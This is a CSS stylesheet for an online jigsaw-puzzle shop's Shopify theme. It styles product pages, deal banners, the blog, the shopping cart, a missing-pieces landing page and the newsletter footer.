    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_1000.png?v=25457920525987187771623080840);
}
.pvo_box500DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF195-Box_500.png?v=160643490846598896091623080847);
}
.pvo_box200DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_200.png?v=144330625901580380311623081157);
}
.pvo_box100DE {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LF428-Box_100.png?v=26589750498238240811623081148);
}
.pvo_box100US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_100.png?v=60431926791643414861623081521);
}
.pvo_box500US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_500.png?v=32455465334015855781623081506);
}
.pvo_box1000US {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/LFUSA-Box_1000.png?v=129401866305906624881623081513);
}
.pvo_box100 {
    background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/schachtel_200.png?v=33921808171262385281621441167);
}
.pvo_size-puzzlepieces {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieces.png?v=158754094856459807001623081281);
}
.pvo_size-puzzlepieces_1000US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000US.png?v=29072704411604911011623077281);
}
.pvo_size-puzzlepieces_500US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500US.png?v=124722202429992642081623077305);
}
.pvo_size-puzzlepieces_100US {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100US.png?v=126023726633427892231623077317);
}
.pvo_size-puzzlepieces_1000DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_1000DE.png?v=10825697139691775211623077327);
}
.pvo_size-puzzlepieces_500DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_500DE.png?v=172218254214618133731623077338);
}
.pvo_size-puzzlepieces_200DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_200DE.png?v=3914958096608536181623077352);
}
.pvo_size-puzzlepieces_100DE {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_100DE.png?v=131414212231453420131623077377);
}
.pvo_size-puzzlepieces_Frame40 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame40.png?v=170792838994054483641623077399);
}
.pvo_size-puzzlepieces_Frame24 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzleDimensions_Frame24.png?v=53477);
}
.pvo_puzzleboard {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/PuzzlePieceLayers.png?v=182677954089409914961623260229);
}
.pvo_tech-descr-safety {
	max-width: 580px;
	margin-top: 60px;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-safety img,
.pvo_tech-descr-reg p{
	padding: 0 0 12px 0 !important ;
  	margin: 0 !important;
}
.pvo_tech-descr-safety p,
.pvo_tech-descr-reg p {
	font-size: 1.15em;
    color: #272727;
}
.pvo_tech-descr-reg {
	margin-top: 35px; 	
}
.pvo_tech-descr-reg span {
  	max-width: 620px;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
}
.pvo_tech-descr-reg span p {
	color: #6d6d6d;
  	position: relative;
  	font-size: 1em;
}
.pvo_tech-descr-reg span p:nth-child(even) { 
  	margin: 0 50px !important;
}
.pvo_tech-descr-reg span p:nth-child(even)::before,
.pvo_tech-descr-reg span p:nth-child(even)::after {
	content: "/";
  	display: block;
  	height: 20px;
  	width: auto;
  	position: absolute;
  	right: -30px;
  	top: 0;
  	background-color: transparent;
	color: #D6312E;
}
.pvo_tech-descr-reg span p:nth-child(even)::before {
	left: -30px;
}
.pvo_safety-notice,
.pvo_safety-notice-2{
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis.png?v=158106522169666991241621434757);
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat;
    height: 20vh;
    max-height: 150px;
    width: auto;
}
.pvo_safety-notice-2 {
	background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/sicherheitshinweis_02.png?v=135045399373009717881621499470);
}
.pvo_tab-image {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
}
.pvo_table-descr {
  	padding-right: 2em;
}
.pvo_tab-image p {
  	padding-top: 4%;
}
.pvo_table-descr img {
	width: 80px;
  	min-width: 80px !important;
  	height: auto;	
}
.pvo-tab-image .pvo_table-descr {
	width: auto !important;
}
.pvo_table-descr-content h2 {
	margin-bottom: 0 !important;
  	padding-bottom: 1em !important;
  	font-weight: bold !important;
  	color: #272727 !important;
}
.pvo_table-descr-content span > p {
	padding-top: 0 !important;
}
img.round {
	border-radius: 50%;
    aspect-ratio: 1;
}
.pvo_share-image {
	border-radius: 50% !important;	
  	display: block;	
  	width: 60px;
  	height: auto;
  	margin-top: 10px;
}
.pvo-init:hover img:first-child, /* Hover for Product in Collection */
.product-single__media-wrapper:hover img:first-child /* Hover for Product-Zoom in Product-page */{
	opacity: 0 !important;
}
.pvo-init {
	padding: 12px 8px 0px 8px;
}
.header > p {
  	color: #2b2b2b;
  	font-size: 16px !important;
  	margin-bottom: 0 !important;
  	padding-top: 10px;
}
#product-information .description {
	margin-bottom: 5px !important;
}
body .product-detail-layout .product-detail-content #product-information .product-price {
	margin-bottom: 10px ;
}
#product-information .title {
	margin-bottom: 10px !important;
}



/* PHOTOPUZZLE PRODUCT TEMPLATE */

#product-information > form > label,
#ProductSelect-product-template {
	display: block;
  	font-weight: 400;
}
#product-information > form > button {
	font-size: 14px;
    border-width: 1px;
    height: 40px;
    line-height: 38px;
    padding: 0 16px;
    font-weight: 500;
    color: #fff;
    border-color: #27272f;
    background-color: #27272f;
    text-align: center;
    padding: 0 20px;
    position: relative;
  	margin-top: 20px;
  	-webkit-transition: all .5s ease-in-out;
  	-o-transition: all .5s ease-in-out;
  	transition: all .5s ease-in-out;
}
#ProductSelect-product-template {
	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
#product-information > form > button:hover {
	background-color: #d6312e;
  	border-color: #d6312e;
}
#product-information > form > label {
	font-size: 14px !important;
  	color: #8b8b99;
}
.comWish-content {
	opacity: 0 !important;
}
#pvo_myPuzzle-icon {
	height: 60px;
  	border-radius: 50%;
}
#taopixcustomparam_txt_SHOPIFYCOVERTEXT {
	background-color: #e7e9f3;
  	height: 40px;
    width: 25vw;
    max-width: 240px;
    padding: 5px 10px;
}
.product-form__cart-submit {
	width: 25vw;
    max-width: 240px;
}
#pvo_moreTags {
	color: #d6312e !important;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"] {
	position: relative;
}
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]:hover .pvo_label-tooltip {
	opacity: 1;
}
/*
label[for="taopixcustomparam_txt_SHOPIFYCOVERTEXT"]::after {
	content: "?";
  	font-size: .85em;
  	height: 12px;
  	width: 12px;
  	line-height: .85em;
  	border-radius: 50%;
  	background-color: #f4f4f4;
  	position: absolute;
  	top: -5px;
  	display: block;
}*/
.pvo_label-tooltip {
  	font-size: 1em;
    line-height: 1em;
    height: auto;
    width: auto;
    display: block;
    position: absolute;
    left: 0;
    top: -45px;
    background-color: #f4f4f4;
    padding: 12px;
    opacity: 0;
    -webkit-transition: all .15s ease-in-out;
    -o-transition: all .15s ease-in-out;
    transition: all .15s ease-in-out;
}
.pvo_label-tooltip::before {
	content: "";
    position: absolute;
    left: 45%;
    bottom: -7px;
    height: 16px;
    width: 16px;
    background-color: #f4f4f4;
    /* z-index: 999999; */
    display: block;
    -webkit-transform: rotate(
45deg);
        -ms-transform: rotate(
45deg);
            transform: rotate(
45deg);
}

.pvo_photo-share {
	margin-top: 0px !important;  
  	margin-bottom: 0px !important;  
}
.focus-visible {
	background-color: white !important;
}
.pvo_delivery-date {
	margin-bottom: 0 !important;
}
#pvo_delivery-date-container {
  	font-size: 12px !important;
}
#pvo_delivery-date-container h5 {
	font-size: 12px;
	padding-bottom: 5px !important;
	margin: 0 !important;
}
#pvo_delivery-date-container p {
	color: #d6312e;
}
.product-detail-layout .product-detail-content #product-information .product-share {
	padding-top: 0 !important;
  	margin-top: 0 !important;
}
#pvo_proof-icons {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-pack: evenly;
        -ms-flex-pack: evenly;
            justify-content: evenly;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
  	padding: 10px 0px;
  	margin-top: -25px; 
}
.pvo_proof-icon {
	text-align: center; 
  	position: relative;
  	width: 32%;
    padding-top: 10px;
}
.pvo_proof-icon > img {
	height: 100%; 
  	max-height: 70px;
}
.pvo_proof-icon p {
	font-weight: bold;
  	font-size: 11px; 
}
.pvo_individual-print {
	width: 98%;
  	margin-bottom: 12px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-pack: justify;
  	    -ms-flex-pack: justify;
  	        justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
}
.pvo_individual-print > img {
	height: 90px !important;
}
.pvo_individual-print p {
	margin-bottom: 0 !important;
  	text-align: left;
  	font-weight: 400; 
}
.pvo_photo-templates {
	color: #282828;
}
.pvo_photo-templates > h5 > span {
	font-size: 16px;
    font-weight: 300;
}


/* TRUSTPILOT */ 
#pvo_trustpilot {
	padding: 35px 20px;
  	margin: 50px 0; 
}
.pvo_trustpilot-top iframe {
	width: 25% !important;
  	position: absolute !important;
  	float: left !important;
  	padding-top: 5px;
}
.pvo_trustpilot-nav-mobile {
	padding-top: 35px !important;
}

/* PRODUCT END */




/* DEALS */

body .shopify-section .home-deal-layout {
	padding-top: 0 !important;
  	padding-bottom: 0 !important;
}
.pvo_deal-main {
	position: relative;
}
.deal-content {
	padding: 5% 0px;
}
.pvo_deal-item-content {
	position: relative;
	padding-bottom: 45px;
}
.pvo_deal-item {
	position: relative;
  	background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
  	display: none;
}
.pvo_deal-item img {
	opacity: 0 !important;
}

.pvo_deal-description {
	width: 50%;
    background-color: #f5f6fc;
    text-align: center;
    position: absolute;
    top: 10%;
    left: 25%;
    padding: 20px;
    border-radius: 3px;
}
.pvo_deal-description::after {
	content: '';
    display: block;
    width: 20px;
    height: 20px;
    position: absolute;
    background-color: #f5f6fc;
    bottom: -5px;
    left: 45%;
    -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
            transform: rotate(45deg);
}
.pvo_deal-item-content img {
	position: relative;
}
.pvo_deal-price-container {
	padding: 30px 5px;
  	border-radius: 50%;
 	background-color: #D43125;
    display: inline-block;
    text-align: center;
  	margin-top: -10% !important;
  	width: 115px;
  	height: 115px;
  	position: absolute;
  	bottom: 100px;
  	left: 10px;
}
.pvo_deal-price-container > p {
	margin: 0 !important;
  	padding: 0 !important;
}
.pvo_deal-title {
	text-transform: uppercase;
  	font-size: 11px;
  	color: white;
  	font-weight: bold;
}
.pvo_deal-price {
	font-family: 'satisfy', 'Snell Roundhand', sans-serif;
    font-weight: 600 !important;
  	font-size: 26px;
  	color: white;
}
.pvo_deal-price span {
	font-size: 14px;
  	vertical-align: top;
}
.pvo_deal-selection {
	position: absolute;
    right: 10%;
    bottom: 40%;
  	z-index: 9999;
}
.pvo_deal-selection > a {
	background-color: white;
  	color: var(--shopify-editor-setting-color_body);
    border-radius: 50%;
    width: 30px;
    height: 30px;
    -webkit-transition: .3s all ease-in-out;
    -o-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;
	border: none;
    margin-bottom: 10px;
}
.pvo_deal-selection > a:hover,
.pvo_deal-selection-active {
	background-color: #D43125 !important;
  	color: white !important;
}




/* COMPANY LOGO BAND */

#pvo_company-logo {
	position: relative;
  	width: 100%;
  	height: auto;
  	background-color: #f1ecda;
  	border-bottom: 2px solid #ab1d00;
}
.pvo_company-logo-container {
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: space-evenly;
  	    -ms-flex-pack: space-evenly;
  	        justify-content: space-evenly;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
  	width: 100%;
  	max-width: 1170px;
}
#pvo_company-logo img {
	padding: 15px 0px;
  	-webkit-filter: grayscale(100%) !important;
  	        filter: grayscale(100%) !important;
  	width: auto !important;
  	max-width:120px !important;
  	height: auto;
  	max-height: 120px !important;
}




/* BLOG INDEX */

.home-blog-layout {
	padding: 60px 0 !important;
}
.group-blog-top 
.article {
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}
.article:hover {
  	margin-top: -12px;
  	box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-webkit-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
-moz-box-shadow: 0px 9px 30px -17px rgba(0,0,0,0.75);
}
.article-excerpt {
	margin-top: 20px;
}
.article:hover h2.article-name a{
    color: #d6312e !important;
}
.article-author::before {
	display: none !important;
}
.blog-title {
	background-image: none !important; 
}
.blog-inner-title {
 	color: #282828 !important;
    font-size: 26px !important;
    font-weight: 600 !important;
    margin-bottom: 10px !important;
  	background-color: transparent !important;
  	padding: 0 !important;
  	margin-bottom: 20px !important;
  	line-height: 32px !important;
  	text-align: left !important;
}
.article-comment,
#comments,
h1.article-name{
	display: none !important;
}
.article-description u {
	font-weight: bold;
  	text-decoration: none; 
}



/* TESTIMONIAL */

.home-testimonials-layout {
  	background-size: cover;
  	background-position: center;
  	background-repeat: no-repeat;
}
.testimonials-item > div{
	background-color: transparent !important;
}
.testimonials-item > div > img,
.about-item > img{
	border-radius: 50%;
  	max-width: 140px;
  	width: 100%; 	
}
.home-brand-layout {
	background-color: white; 
}
.testimonials-caption-group p,
p.testimonials-name{
	color: white !important;
}
.testimonials-name {
	font-weight: bold !important;
  	text-transform: uppercase;
  	font-size: 16px !important;
}
.testimonials-position {
	display: none; 
}
.pvo_testi-container img {
	height: 130px !important;
  	width: 130px !important;
  	display: -webkit-box;
  	display: -ms-flexbox;
  	display: flex;
  	-webkit-box-pack: center;
  	    -ms-flex-pack: center;
  	        justify-content: center;
  	-webkit-box-align: center;
  	    -ms-flex-align: center;
  	        align-items: center;
}
.pvo_testi-container img:last-child {
	z-index: 10;
	position: absolute;
  	margin-top: -130px !important;
}





/* ABOUT */

#shopify-section-1615474120d495f765 > div > section > div > div > div > div.home-about-content > div > p {
	color: #e2635f !important;
}
h5.about-title {
  	padding-bottom: 5px !important;;
  	margin-bottom: 0px !important;
}
h5.about-title::before,
h5.about-title::after {
	display: none !important;	
}
#shopify-section-1615474120d495f765 > div > section > div > div > div > div.page-title.text-center.not-animated > p.caption {
	color: black !important;
}
#pvo_about p,
#pvo_about ul {
	margin: 0 auto !important;
  	padding-top: 16px;
}
#pvo_about ul {
	width: 45vw !important;
  	max-width: 680px !important;
  	min-width: 280px !important;
}




/* SHOPPING CART */

#shopify-section-cart-template ._btn {
	background-color: transparent !important;
  	color: #8d8d99;
  	border-color: #8d8d99;
}
#shopify-section-cart-template ._btn:hover,
#shopify-section-cart-template #checkout {
	background-color: #d6312e !important;
  	color: white;
  	border-color: #d6312e;
}
#shopify-section-cart-template #checkout {
	float: right; 
}
#shopify-section-cart-template #checkout:hover {
	opacity: 0.8;
}
#shopify-section-cart-template {
	padding-bottom: 0px !important;
}
.modal-content {
  	width: 80% !important;
}
#lightbox-search .modal-header > button.close {
	float: none !important;
  	position: absolute;
  	right: -50px !important;
  	top: -10px !important;
}
.icon-close {
	width: 50px !important;
  	height: 50px !important;
  	border: none !important;
  	line-height: 55px !important;
}
.dynamic-checkout__content {
	display: none !important;
}
#add-to-cart {
	margin-top: 0 !important;
}
.product-details__item {
 	list-style: none; 
    margin-bottom: -6px !important;
}
.product-details__item p {
	margin-bottom: 5px; 
}
.text-link--accent {
	padding: 4px 8px;
    font-size: 8px;
  	border-radius: 5px;
  	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
  	text-transform: uppercase;
  	-webkit-transition: all .3s ease-in-out;
  	-o-transition: all .3s ease-in-out;
  	transition: all .3s ease-in-out;
}
.text-link--accent:hover {
	color: #8b8b99;
  	border: 1px solid #8b8b99;
  	background-color: white;
}
.pvo_product-cart-image::before {
	background-color: white;
  	padding: 6px 8px;
}
.pvo_qty-wrapper {
	display: inline-block !important;
  	width: 60px !important;
    height: 38px !important;
    border: 1px solid #e7e9f3;
  	border-left: none !important;
  	border-right: none !important;
}
.pvo_qty-btn {
	background-color: transparent;
  	color: #8d8d99;
  	height: 38px !important;
  	width: 30px;
  	border: 1px solid #e7e9f3;
  	border-radius: 5px;
  	margin: 0;
  	padding: 0;
}
.pvo_qty-btn:hover {
	background-color: #e7e9f3;
}
.pvo_qtyMinus {
  	border-right: none;  
  	margin-right: -8px;
  	border-top-right-radius: 0;
  	border-bottom-right-radius: 0;
}
.pvo_qtyPlus {
  	border-left: none;  
  	margin-left: -8px;
  	border-top-left-radius: 0;
  	border-bottom-left-radius: 0;
}
.cart-form .quantity-wrapper {
	height: 38px !important;
}
.cart-form .item-quantity {
    height: 38px !important;
  	width: 100% !important;
  	background-color: transparent;
  	padding: 0 !important;
  	border: none !important;
  	line-height: 36px;
}
.total_label > span {
	font-weight: 400;
  	font-size: 12px;
  	text-transform: none !important;
  	color: #8b8b99;
}
.pvo_imagerights,
.pvo_terms-container {
  	width: auto;
    max-width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-webkit-box-align: start;
  	    -ms-flex-align: start;
  	        align-items: flex-start;
  	margin-bottom: 35px;
    padding: 20px;
    background-color: #ffdddd;
  	border: 2px solid #d6312e;
    border-radius: 5px;
  	position: relative;
	-webkit-transition: all .15s ease-out;
	-o-transition: all .15s ease-out;
	transition: all .15s ease-out;
}
.pvo_terms-container {
  border-color: yellow;
  background-color: lightgoldenrodyellow;
  margin: 15px 0px; 
}
#imagerights,
#checkterms {
	min-width: 1em !important;
  	min-height: 1em !important;
  	border: 1px solid #333;
    position: relative;
  	-webkit-transition: all .2s ease-out;
  	-o-transition: all .2s ease-out;
  	transition: all .2s ease-out;
    margin-top: 0;
}
#imagerights:checked,
#checkterms:checked {
	background-color: #666;
}
.pvo_imagerights label,
.pvo_terms-container label {
	font-weight: 400;
  	padding-left: 10px !important;
  	vertical-align: middle !important;
  	color: #666;
  	margin-bottom: 0 !important;
}
.pvo_terms-container,
.pvo_imagerights {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
}
.pvo_terms-checked {
   border-color: green; 
   background-color: #ddffdd;
}
.pvo_sofortüberweisung {
  font-size: 12px;
  display: none;
}
.cart-description .cart-title {
	font-size: 16px;
}
#genie-store-pickup-front-holder {
	display: none; 
}
.locCity {
	display: none;
}
.locationHolder {
	margin-left: 20px;
}
.locationHolder input {
	padding: 0 !important;
  	line-height: 16px !important;
  	height: 16px !important;
  	width: 16px !important;
  	border-radius: 100%;
}
.active-location > .locationHolder > input {
	border: 1px solid #efefef !important;
  	background-color: #f2f2f2 !important;
  	position: relative;
}
.active-location > .locationHolder > input::before {
	height: 8px;
  	width: 8px;
 	background-color: #d6312e;
  	content: "";
  	display: block;	
  	position: absolute;
  	border-radius: 50%;
  	left: 3px;
  	top: 3px;
}
input#checkout {
	margin-top: 0 !important;
}
.summary .price {
	vertical-align: top !important;
}
.total_label,
#pvo_cart-total {
	font-size: 18px !important;
}
.pvo_cart-back {
	width: 100%;
  	margin-bottom: 15px;
}
.pvo_cart-decide {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; 
  -webkit-box-pack: start; 
      -ms-flex-pack: start; 
          justify-content: flex-start; 
  -webkit-box-align: center; 
      -ms-flex-align: center; 
          align-items: center;
  padding: 20px 0px; 
  -ms-flex-wrap: wrap; 
      flex-wrap: wrap;
}
.pvo_cart-decide > div {
  width: 100%; 
  display: block;
  padding: 20px 0px;
}


/* MISSING PIECES LANDING */
.missp {
  padding: 50px 0px;
}
.missp h4 {
  text-align: center;
  padding-bottom: 15px;
}
#missp-intro {
  text-align: center;
  padding-bottom: 100px;
}
#missp-intro p {
  margin: 0 auto;
  padding-bottom: 35px;
  font-size: 18px;
  line-height: 180%;
}
#missp-intro h3 {
  color: #333;
}
#missp-copy {
  display: flex; 
  flex-direction: row;
  justify-content: center;
  align-items: flex-start;
  width: 100%; 
  gap: 30px;
}
.missp-copy-item {
  width: calc(33.3% - 20px);
  height: 100%;
}
.missp-copy-item figure {
  height: 240px;
  width: 100%;
  display: block;
  background-size: cover; 
  background-repeat: no-repeat;
  background-position: center; 
}
.missp-step1 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step1-missingpiece.jpg");
  background-size: contain !important;
  border: 1px solid #dedede;
}
.missp-step2 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step2-missingpiece.jpg");
}
.missp-step3 {
  background-image: url("https://cdn.shopify.com/s/files/1/0574/1261/6355/files/Step3-missingpiece.jpg");
}
.missp-copy-item h5 {
  padding-top: 20px;
  color: #333;
  margin-bottom: 10px;
}
#missp-faq {
  width: 90%;
  margin: 0 auto;
  padding: 100px 0px;
}
#missp-faq div {
  padding-bottom: 30px;
}
#missp-faq p {
  padding-bottom: 5px;
  margin-bottom: 0;
  font-size: 18px;
}
.missp-faq-q {
  font-weight: bold;
  color: #333;
  font-size: 18px;
}
.missp-faq-a {
  font-weight: normal;
}





/* FOOTER */


.home-choose-banner > img {
	display: none !important;	
}
#shopify-section-1523937570794 > div > section > div.home-testimonials-layout > div > div > div.page-title.text-center.not-animated > p.caption {
	color: white !important;
}
footer .footer-newsletter-layout .footer-newsletter-layout-group,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6
 {
	background-image: url('../assets/Newsletter-Background-comp2.webp') !important;
    background-size: cover;
    background-position: center center;
  	background-repeat: no-repeat;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_body {
  background-color: transparent;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup input,
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .cr_form-inputgroup label {
  display: inline-block;
}
#shopify-section-124ae813-cc59-486b-8053-53e595775eb6 .section-block {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
.footer-newsletter-layout-group {
	margin-top: 35px !important;
}
.footer-newsletter-layout::before,
.footer-newsletter-layout::after,
.about-layout::after{
	display: none !important;
}
.footer .footer-info-layout .footer-info-inner .about-layout .group {
	background: none !important;
} 
.footer-copyright-inner {
	margin: 0 auto !important;
}
.newsletter-form {
	padding: 0;  
}
.pvo_newsletter-info {
    font-size: 10px;
    padding-top: 10px;
    opacity: 0.6;
    font-style: italic;
}
form#mc-embedded-subscribe-form {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-align: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    -webkit-box-align: center;
            align-items: center;
    -ms-justify-content: space-between;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;  
  
}
.cr_form-inputgroup label:not(.no-label) {
  display: none !important; 
}
#8224807,
#8224809,
.no-label,
.cr_form-inputgroup,
.cr_button,
.cr_form-component--group > span > label
{
  display: inline !important;
}
.cr_form-inputgroup input {
  display: inline-block !important;
}

input#mail,
input#mail2,
.cr_form-input {
	height: 50px !important;  
  	width: calc(100% - 120px - 10px);
  	border-radius: 5px;
  	border: none !important;
  	font-size: 14px;
  	padding: 0 20px;
}
button#subscribe,
.cr_form-component button {
	font-size: 14px;
    padding: 0 16px;
    font-weight: 500;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    color: #fff;
    border-color: #d6312e;
    background-color: #d6312e;
    border-width: 1px;
    height: 50px;
    line-height: 48px;
    width: 160px;
    text-transform: uppercase;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;   
}  
.about-logo {
	position: relative;
  	width: 30vw;
  	max-width: 320px !important;
  	min-width: 220px !important;
  	margin-top: -50px !important;
}
.about-logo > img {
    width: 100%;
    height: 100%;
}
.newsletter-title p,
.section-block__subtext p {
	color: #13131f !important;
}
#pvo_payment-icon-container,
#pvo_shipping-icon-container{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
  	-ms-flex-wrap: wrap;
  	    flex-wrap: wrap;
  	-webkit-box-pack: start;
  	    -ms-flex-pack: start;
  	        justify-content: flex-start;
}
#pvo_payment-icon-container li,
#pvo_shipping-icon-container li {
	display: inline !important;
  	text-align: left; 
  	padding: 0 3px;
}
#pvo_shipping-icon-container {
	margin-bottom: 5px;
}
#pvo_newsletter-checkbox {
	margin-top: 12px;
}
#pvo_newsletter-checkbox label,
.cr_form-inputgroup .no-label{
	font-weight: 400;
  	padding-left: 3px;
  	display: inline !important;
  	font-size: 0.9em;
}
#pvo_checkbox,
#pvo_checkbox-modal{
	width: 1em;
  	height: 1em;
    min-width: 1em !important;
    min-height: 1em !important;
    vertical-align:middle;
  	margin-top: 0;
	-webkit-appearance: checkbox !important;
	   -moz-appearance: checkbox !important;
	        appearance: checkbox !important;
}
.footer-copyright-layout {
	margin-bottom: -25px;
}
.pvo-fullwidth {
	width: 100vw !important;
  	max-width: 100vw !important;
}
.panel-body {
	color: #333;
}
.panel-title {
 	position: relative; 
}
.panel-title-red,
.panel-title-red:hover,
.pvo_faq-heading:hover,
.pvo_faq-heading:hover  .pvo_panel-plus::after,
.panel-title:hover {
	color: #d6312e !important;
  	cursor: pointer;
}
.pvo_panel-plus::after {
	content: "+";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #282828;
}
.pvo_panel-minus::after {
	content: "-";
  	position: absolute;
  	right: 0;
  	top: 0;
  	display: block;
  	color: #d6312e;
}
.panel-collapse {
	height: 0px !important;
  	opacity: 0;
}
.pvo-collapse {
	-webkit-animation-name: panel-slide;
	        animation-name: panel-slide;
  	-webkit-animation-duration: .8s;
  	        animation-duration: .8s;
  	-webkit-animation-direction: forwards;
  	        animation-direction: forwards;
  	-webkit-animation-fill-mode: forwards;
  	        animation-fill-mode: forwards;
  	height: auto !important;
}
.pvo_newsletter-thankyou {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding-bottom: 50px;
}
.pvo_newsletter-title {
	font-size: 34px; 
	color: #282828;
}
.pvo_newsletter-h4 {
  position: relative;
  margin: 0 auto;
  padding-bottom: 15px;
  font-size: 22px;
}
.pvo_newsletter-success {
  margin: 0 auto 0 30px;
  padding: 37px 0px;
}
.pvo_newsletter-h4::before {
  content: "";
  background-image: url('//de.mypuzzle.com/cdn/shop/t/9/assets/check-icon_small.png?v=28433808140735582311691140464');
  background-size: contain;
  background-repeat: no-repeat;
  position: absolute;
  left: -30px;
  top: 3px;
  display: block;
  height: 20px;
  width: 20px;
  font-size: 20px;
}

@-webkit-keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}

@keyframes panel-slide {
  from {
  	opacity: 0;
  }
  to {
  	opacity: 1;
  }
}



/* PAGE : KONTAKT */




/* VERLAGSLAYOUT */
/*
.pvo_verlags-layout {
	display: flex;
    justify-content: flex-start;
  	flex-wrap: wrap;
}
.pvo_verlags-layout .grid__item {
  	position: relative;  	
  	margin: 0;
}
.pvo_verlags-layout .grid__item:nth-child(2n+3),
.pvo_verlags-layout .grid__item:nth-child(2){
	margin: 0px 2%;
}
.pvo_verlags-layout .grid__item:nth-child(3) {
	margin: 0 !important;
}
.pvo_verlags-layout .grid__item:nth-child(n) {
	margin-bottom: 2% !important;
}

.pvo_verlags-layout .grid__item img {
	opacity: 0;
  	max-height: 380px;
  	width: 100%;
  	height:380px;
}
.pvo_grid-wrapper {
	width: 32% !important;
  	text-align: left;
  	background-repeat: no-repeat;
  	background-size: cover;
  	background-position: center;
}
.pvo_grid-item-container {
	background-color: white;
  	width: 50%;
  	margin: 0 auto;
  	padding: 10px 20px;
  	top: 45%;
  	left: 25%;
  	position: absolute;
  	text-align: center;
}
.pvo_grid-item-container p {
	margin-bottom: 5px;
}
.collection-grid__item-title a {
	color: #282828;
  	font-size: 20px;
  	font-weight: bold;
}*/

span.test .product-tab,
span.text .page-title{
	display: none;
}

.pvo_publisher-coll-container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex; 
  	-ms-flex-wrap: wrap; 
  	    flex-wrap: wrap; 
  	-webkit-box-pack: start; 
  	    -ms-flex-pack: start; 
  	        justify-content: flex-start;
  	margin-bottom: 50px;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2n+3),
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(2){
	margin: 0px 2%;
}
.pvo_publisher-coll-container .pvo_publisher-coll-box:nth-child(3) {
	margin: 0 !important;
}
